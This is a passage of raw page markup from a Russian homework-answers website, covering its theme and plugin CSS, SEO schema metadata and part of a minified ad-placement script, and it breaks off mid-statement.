.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html#article","isPartOf":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html"},"author":{"name":"Kristina","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6"},"headline":"Номер 210 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2","datePublished":"2021-12-15T12:59:11+00:00","dateModified":"2024-05-03T12:30:42+00:00","mainEntityOfPage":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html"},"wordCount":50,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И."],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html","url":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html","name":"Номер 210 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2 - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2021-12-15T12:59:11+00:00","dateModified":"2024-05-03T12:30:42+00:00","description":"Решебник Номер 210 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Номер 210 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2"}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://gdz.red/author/kristina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Номер 210 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2&raquo;" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 